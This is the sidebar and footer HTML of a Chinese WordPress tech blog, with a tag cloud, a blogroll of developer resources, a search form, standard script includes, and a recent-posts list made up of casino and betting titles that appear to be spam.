<a href="http://www.guoyanbin.com/tag/deeplearning/" class="tag-cloud-link tag-link-243 tag-link-position-5" style="font-size: 12.605263157895pt;" aria-label="DeepLearning (6个项目)">DeepLearning</a>
<a href="http://www.guoyanbin.com/tag/git/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="Git (4个项目)">Git</a>
<a href="http://www.guoyanbin.com/tag/http/" class="tag-cloud-link tag-link-323 tag-link-position-7" style="font-size: 9.8421052631579pt;" aria-label="http (4个项目)">http</a>
<a href="http://www.guoyanbin.com/tag/https/" class="tag-cloud-link tag-link-146 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="HTTPS (4个项目)">HTTPS</a>
<a href="http://www.guoyanbin.com/tag/iis/" class="tag-cloud-link tag-link-556 tag-link-position-9" style="font-size: 11.315789473684pt;" aria-label="IIS (5个项目)">IIS</a>
<a href="http://www.guoyanbin.com/tag/interview/" class="tag-cloud-link tag-link-566 tag-link-position-10" style="font-size: 9.8421052631579pt;" aria-label="Interview (4个项目)">Interview</a>
<a href="http://www.guoyanbin.com/tag/java/" class="tag-cloud-link tag-link-175 tag-link-position-11" style="font-size: 13.526315789474pt;" aria-label="java (7个项目)">java</a>
<a href="http://www.guoyanbin.com/tag/js/" class="tag-cloud-link tag-link-567 tag-link-position-12" style="font-size: 9.8421052631579pt;" aria-label="JS (4个项目)">JS</a>
<a href="http://www.guoyanbin.com/tag/jvm/" class="tag-cloud-link tag-link-305 tag-link-position-13" style="font-size: 9.8421052631579pt;" aria-label="JVM (4个项目)">JVM</a>
<a href="http://www.guoyanbin.com/tag/language/" class="tag-cloud-link tag-link-571 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Language (4个项目)">Language</a>
<a href="http://www.guoyanbin.com/tag/linux/" class="tag-cloud-link tag-link-139 tag-link-position-15" style="font-size: 11.315789473684pt;" aria-label="Linux (5个项目)">Linux</a>
<a href="http://www.guoyanbin.com/tag/machine-learning/" class="tag-cloud-link tag-link-271 tag-link-position-16" style="font-size: 15.368421052632pt;" aria-label="Machine Learning (9个项目)">Machine Learning</a>
<a href="http://www.guoyanbin.com/tag/mongodb/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="MongoDB (4个项目)">MongoDB</a>
<a href="http://www.guoyanbin.com/tag/movie/" class="tag-cloud-link tag-link-156 tag-link-position-18" style="font-size: 15.368421052632pt;" aria-label="Movie (9个项目)">Movie</a>
<a href="http://www.guoyanbin.com/tag/mvc/" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 9.8421052631579pt;" aria-label="MVC (4个项目)">MVC</a>
<a href="http://www.guoyanbin.com/tag/mysql-2/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 11.315789473684pt;" aria-label="mysql (5个项目)">mysql</a>
<a href="http://www.guoyanbin.com/tag/p2p/" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 9.8421052631579pt;" aria-label="P2P (4个项目)">P2P</a>
<a href="http://www.guoyanbin.com/tag/python/" class="tag-cloud-link tag-link-272 tag-link-position-22" style="font-size: 16.105263157895pt;" aria-label="python (10个项目)">python</a>
<a href="http://www.guoyanbin.com/tag/redis/" class="tag-cloud-link tag-link-18 tag-link-position-23" style="font-size: 15.368421052632pt;" aria-label="Redis (9个项目)">Redis</a>
<a href="http://www.guoyanbin.com/tag/resource/" class="tag-cloud-link tag-link-136 tag-link-position-24" style="font-size: 19.052631578947pt;" aria-label="Resource (15个项目)">Resource</a>
<a href="http://www.guoyanbin.com/tag/shell/" class="tag-cloud-link tag-link-180 tag-link-position-25" style="font-size: 11.315789473684pt;" aria-label="Shell (5个项目)">Shell</a>
<a href="http://www.guoyanbin.com/tag/spark/" class="tag-cloud-link tag-link-231 tag-link-position-26" style="font-size: 11.315789473684pt;" aria-label="Spark (5个项目)">Spark</a>
<a href="http://www.guoyanbin.com/tag/spring/" class="tag-cloud-link tag-link-165 tag-link-position-27" style="font-size: 13.526315789474pt;" aria-label="Spring (7个项目)">Spring</a>
<a href="http://www.guoyanbin.com/tag/sql-server/" class="tag-cloud-link tag-link-558 tag-link-position-28" style="font-size: 14.447368421053pt;" aria-label="SQL Server (8个项目)">SQL Server</a>
<a href="http://www.guoyanbin.com/tag/ssl/" class="tag-cloud-link tag-link-142 tag-link-position-29" style="font-size: 14.447368421053pt;" aria-label="SSL (8个项目)">SSL</a>
<a href="http://www.guoyanbin.com/tag/stackoverflow/" class="tag-cloud-link tag-link-6 tag-link-position-30" style="font-size: 8pt;" aria-label="Stackoverflow (3个项目)">Stackoverflow</a>
<a href="http://www.guoyanbin.com/tag/tomcat/" class="tag-cloud-link tag-link-141 tag-link-position-31" style="font-size: 12.605263157895pt;" aria-label="Tomcat (6个项目)">Tomcat</a>
<a href="http://www.guoyanbin.com/tag/unittest/" class="tag-cloud-link tag-link-167 tag-link-position-32" style="font-size: 9.8421052631579pt;" aria-label="UnitTest (4个项目)">UnitTest</a>
<a href="http://www.guoyanbin.com/tag/%e4%ba%8b%e5%8a%a1/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 9.8421052631579pt;" aria-label="事务 (4个项目)">事务</a>
<a href="http://www.guoyanbin.com/tag/%e4%bf%9d%e9%99%a9/" class="tag-cloud-link tag-link-212 tag-link-position-34" style="font-size: 16.105263157895pt;" aria-label="保险 (10个项目)">保险</a>
<a href="http://www.guoyanbin.com/tag/%e5%9f%ba%e9%87%91/" class="tag-cloud-link tag-link-404 tag-link-position-35" style="font-size: 13.526315789474pt;" aria-label="基金 (7个项目)">基金</a>
<a href="http://www.guoyanbin.com/tag/%e5%a4%a9%e6%b4%a5/" class="tag-cloud-link tag-link-526 tag-link-position-36" style="font-size: 9.8421052631579pt;" aria-label="天津 (4个项目)">天津</a>
<a href="http://www.guoyanbin.com/tag/%e6%8a%95%e8%b5%84/" class="tag-cloud-link tag-link-394 tag-link-position-37" style="font-size: 9.8421052631579pt;" aria-label="投资 (4个项目)">投资</a>
<a href="http://www.guoyanbin.com/tag/%e6%9c%ba%e5%99%a8%e5%ad%a6%e4%b9%a0/" class="tag-cloud-link tag-link-372 tag-link-position-38" style="font-size: 9.8421052631579pt;" aria-label="机器学习 (4个项目)">机器学习</a>
<a href="http://www.guoyanbin.com/tag/%e6%9e%b6%e6%9e%84/" class="tag-cloud-link tag-link-555 tag-link-position-39" style="font-size: 22pt;" aria-label="架构 (22个项目)">架构</a>
<a href="http://www.guoyanbin.com/tag/%e7%90%86%e8%b4%a2/" class="tag-cloud-link tag-link-391 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="理财 (9个项目)">理财</a>
<a href="http://www.guoyanbin.com/tag/%e7%ae%97%e6%b3%95/" class="tag-cloud-link tag-link-263 tag-link-position-41" style="font-size: 11.315789473684pt;" aria-label="算法 (5个项目)">算法</a>
<a href="http://www.guoyanbin.com/tag/%e8%82%a1%e7%a5%a8/" class="tag-cloud-link tag-link-406 tag-link-position-42" style="font-size: 20.526315789474pt;" aria-label="股票 (18个项目)">股票</a>
<a href="http://www.guoyanbin.com/tag/%e8%b4%ad%e6%88%bf/" class="tag-cloud-link tag-link-385 tag-link-position-43" style="font-size: 11.315789473684pt;" aria-label="购房 (5个项目)">购房</a>
<a href="http://www.guoyanbin.com/tag/%e8%b4%b7%e6%ac%be/" class="tag-cloud-link tag-link-390 tag-link-position-44" style="font-size: 14.447368421053pt;" aria-label="贷款 (8个项目)">贷款</a>
<a href="http://www.guoyanbin.com/tag/%e9%9d%a2%e8%af%95/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 15.368421052632pt;" aria-label="面试 (9个项目)">面试</a></div>
</aside><aside id="linkcat-15" class="widget widget_links"><h3 class="widget-title">关注站点</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.allitebooks.com" title="All IT eBook" target="_blank">All IT eBook</a></li>
<li><a href="https://github.com/jobbole/" title="awesome-X 系列" target="_blank">awesome-X 系列</a></li>
<li><a href="https://aws.amazon.com/cn/blogs/aws/" title="AWS Blogs" target="_blank">AWS Blogs</a></li>
<li><a href="https://referencesource.microsoft.com/" target="_blank">C# Source Code</a></li>
<li><a href="http://www.codeproject.com/" title="Your Development Resource">Code Project</a></li>
<li><a href="http://www.connectionstrings.com/" title="connectionstrings" target="_blank">connectionstrings</a></li>
<li><a href="https://www.coursera.org/" target="_blank">Coursera</a></li>
<li><a href="http://deeplearning.net/" target="_blank">Deep Learning</a></li>
<li><a href="http://www.developerit.com/en/home" title="We are developers presenting home made and popular articles about the software development and IT world">Developer IT</a></li>
<li><a href="http://digg.com" title="Digg is the homepage of the internet, featuring the best articles, videos, and original content that the web is talking about right now." target="_blank">digg</a></li>
<li><a href="http://www.dotnetperls.com" target="_blank">dotnetperls</a></li>
<li><a href="https://dzone.com/" target="_blank">DZone</a></li>
<li><a href="http://hackernews.org/" target="_blank">hacker news</a></li>
<li><a href="http://highscalability.com/" title="高伸缩性" target="_blank">highscalability</a></li>
<li><a href="http://www.infoq.com/cn/" title="InfoQ: 促进软件开发领域知识与创新的传播">InfoQ</a></li>
<li><a href="http://www.it-ebooks.info/" target="_blank">it-ebooks</a></li>
<li><a href="http://grepcode.com" title="Java Source Code Search 2.0">Java Source Code Search 2.0</a></li>
<li><a href="http://www.javaworld.com/" target="_blank">Java World</a></li>
<li><a href="http://www.javased.com/" target="_blank">javased :Code examples for popular API classes</a></li>
<li><a href="http://www.lampweb.org/" target="_blank">lampweb-Linux Shell</a></li>
<li><a href="https://leetcode.com/" title="LeetCode OJ is a platform for preparing technical coding interviews" target="_blank">leetcode</a></li>
<li><a href="http://memect.com/" target="_blank">memect互联最精彩的发现</a></li>
<li><a href="http://mvnrepository.com/" target="_blank">mvnrepository</a></li>
<li><a href="http://www.lynda.com/" title="Online video tutorials training" target="_blank">Online video tutorials training</a></li>
<li><a href="http://www.programcreek.com/" target="_blank">Program Creek</a></li>
<li><a href="http://www.reddit.com/" title="reddit">reddit</a></li>
<li><a href="http://blog.joycode.com/scottgu/" title="ScottGu博客中文版">ScottGu博客中文版</a></li>
<li><a href="http://www.simple-talk.com/" title="Simple Talk: SQL Server and .Net articles, forums and blogs">simple-talk</a></li>
<li><a href="http://www.sqlservercentral.com/" title="SQL Server Central">SQL Server Central</a></li>
<li><a href="http://www.sqlserver-training.com/" title="DBATAG, a TAG to every DataBAse Consultant !!!">SQL Server Training</a></li>
<li><a href="http://stackoverflow.com/" target="_blank">Stackoverflow</a></li>
<li><a href="https://stackshare.io" title="Discover &amp; discuss the best software tools &amp; services" target="_blank">stackshare</a></li>
<li><a href="http://techcrunch.cn/" title="tech crunch" target="_blank">tech crunch</a></li>
<li><a href="http://www.programcreek.com/2012/11/top-100-java-developers-blogs/" target="_blank">The top 100 Java blogs</a></li>
<li><a href="http://insights.thoughtworkers.org/" target="_blank">thoughtworkers洞见</a></li>
<li><a href="http://timyang.net/" title="关于后端架构、互联网技术、分布式、大型网络应用、NoSQL、技术感悟等">Tim&#039;s blog</a></li>
<li><a href="http://www.tutorialspoint.com/" target="_blank">Tutorialspoint</a></li>
<li><a href="http://www.wowebook.com/" title="电子书 ebook" target="_blank">wow-ebook</a></li>
<li><a href="http://tool.lu/" target="_blank">在线工具</a></li>
<li><a href="http://www.regexr.com/" target="_blank">在线正则表达式</a></li>
<li><a href="http://diycode.cc/sites" target="_blank">开发者酷站</a></li>
<li><a href="http://blogs.msdn.com/b/azchina/" title="微软云计算: Windows Azure 中文博客">微软云计算: Windows Azure 中文博客</a></li>
<li><a href="http://www.afenxi.com/hao" target="_blank">数据分析网址导航</a></li>
<li><a href="http://colobu.com/" target="_blank">鸟窝-大数据,分布式</a></li>

	</ul>
</aside>
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.guoyanbin.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
					<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期文章</h3>		<ul>
											<li>
					<a href="http://www.guoyanbin.com/sweet-bonanza-casino%c2%92nun-en-sevilen-slot-deneyimleri/">Sweet bonanza Casinonun En Sevilen Slot Deneyimleri</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/analise-esc-online-casino-jogos-10-dado-apontar-anais/">Análise ESC Online Casino: Jogos + 10 Dado apontar Anais</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/slots-acostumado-jogos-puerilidade-casino-online-gratis-sobre-2024/">Slots Acostumado Jogos puerilidade Casino Online Grátis sobre 2024</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/casinos-online-em-portugal-encontre-os-melhores-sites-de-casino-online-legais/">Casinos Online em Portugal: Encontre os Melhores Sites de Casino Online Legais</a>
									</li>
											<li>
					<a href="http://www.guoyanbin.com/masalbet-casino-kazandiran-bahis-tuerleri-hakkinda-bilgiler/">Masalbet Casino Kazandiran Bahis Türleri Hakkinda Bilgiler</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">近期评论</h3><ul id="recentcomments"></ul></aside><aside id="meta-3" class="widget widget_meta"><h3 class="widget-title">功能</h3>			<ul>
						<li><a href="http://www.guoyanbin.com/wp-login.php">登录</a></li>
			<li><a href="http://www.guoyanbin.com/feed/">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.guoyanbin.com/comments/feed/">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-content/themes/twentythirteen/js/functions.js?ver=2014-06-08'></script>
<script type='text/javascript' src='http://www.guoyanbin.com/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>

<div style="text-align:right;position:fixed;bottom:3px;right:3px;width:100%;z-index:999999;cursor:pointer;line-height:0;display:block;"><a target="_blank" href="https://www.freewebhostingarea.com" title="Free Web Hosting with PHP8"><img alt="Free Web Hosting" src="https://www.freewebhostingarea.com/images/poweredby.png" style="border-width: 0px;width: 180px; height: 45px; float: right;"></a></div>
</body>
</html>